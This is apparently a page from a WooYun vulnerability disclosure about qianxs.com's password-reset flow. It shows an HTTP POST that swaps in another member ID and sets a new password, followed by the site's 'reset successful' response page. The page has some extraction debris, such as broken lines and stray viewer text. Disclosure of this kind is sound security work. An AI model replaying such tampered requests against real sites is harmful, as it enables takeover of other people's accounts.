 POST /mrMoney/portal/MemberSettings/findPwdStep4.html
HTTP/1.1
Host: www.qianxs.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.qianxs.com/mrMoney/portal/MemberSettings/valida
teEmailFind.html?k=MR03224451|20151229230737&v=8f8af9203
b00f8c20e273663452c69efbd95fad7f2cc582466c53740181fa4b5
Cookie: JSESSIONID=cf2188f7-2835-470e-8fda-5acd3f020185;
uid=05B4HFaCloKF+F55A27iAg==; showNotice=1;
Hm_lvt_6b57abce4620ce20074f6620052c91a0=1451401244,1451
401883,1451401912,1451401924;
Hm_lpvt_6b57abce4620ce20074f6620052c91a0=1451401924
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
emailValid=emailValid&mid=MR03224545&pwd=wangnima&re
_pwd=wangnima
? < + > Type a search term 0 matches
solid #F47A0B;">
<div class="cont" style="height: 350px;">
<form id="findPwdStep2" action="findPwdStep3.html" method="POST" >
<div style="height:60px;">
<div style="float: left;"><h1>找回密码</h1></div>
<div style="padding-top: 10px;"><img
src="http://static.qianxs.com/static_img/images/findPwd_04.png"/></div>
</div>
<div class="noneVal">
<span class="noneValTxt">
<span><img style="margin-top:-3px; margin-right: 16px; "
src="http://static.qianxs.com/static_img/images/success.png"/>密码重置成功,您可以直接
<span style="text-decoration: underline; color: rgb(153, 153, 153); font-style: italic;"><strong><a
href="javascript:void(0);" onclick="window.location.href='/mrMoney/portal/login.html'">登录</a></strong></span>
</span>
</span>
</div>
<div style="clear:both;">
<span style="color: red; position: relative; top: 45px; margin-left:
? < + > Type a search term 0 matches
45
www.wooyun.org